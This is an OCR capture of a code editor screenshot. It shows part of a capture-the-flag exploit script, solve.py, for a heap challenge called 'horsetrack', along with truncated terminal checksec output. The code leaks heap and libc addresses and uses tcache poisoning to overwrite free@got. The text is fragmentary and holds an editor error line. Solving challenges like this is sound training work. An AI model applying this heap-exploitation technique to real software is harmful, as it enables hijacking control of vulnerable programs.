 Code File Edit Selection View Go Run Terminal Window Help
A U.S.
Tue Mar 28 3:07 PM
root@a737
[*] '/cha
Arch:
RELRO
Stack
NX:
PIE:
RUNPA
[*] '/cha
Arch:
RELRO
Stack
NX:
PIE:
[+] Start
[*] runni
[+] Waiti
[0] 0:gdb
solve.py — horsetrack
1
solve.py 9+
solve.py > ...
63
64
65 # Step 1: Create a bunch of chunks with fd pointers (tcache and unsorted)
66 for i in range(12):
67 add_horse(i, 256, b"\xff")
68
69 for i in range(11, -1, -1):
70
71
72
73
74
75
(variable) a: Any
"char" is not defined Pylance(reportUndefinedVariable)
Statements must be separated by newlines or semicolons Pylance
View Problem (⌥F8) No quick fixes available
76 (char)a
77
78 # Step 2: Leak heap and libc addresses
79 (heap_base, libc_base) = race_info_leaks()
80 libc.address = libc_base - (0x7F2BB8B5F040 - 0x7F2BB89A1000)
81 print(f"{hex(libc.address)=}")
82
83 # Step 3: tcache poisoning to get new chunk @ free@got
84 remove_horse(1)
85 remove_horse(0)
86
87 new_fd_pointer = pwn.p64((heap_base >> (12)) ^ (elf.got['free'] - 8))
88 print(f"{new_fd_pointer=}")
89 cheat(0, new_fd_pointer + b"\xff")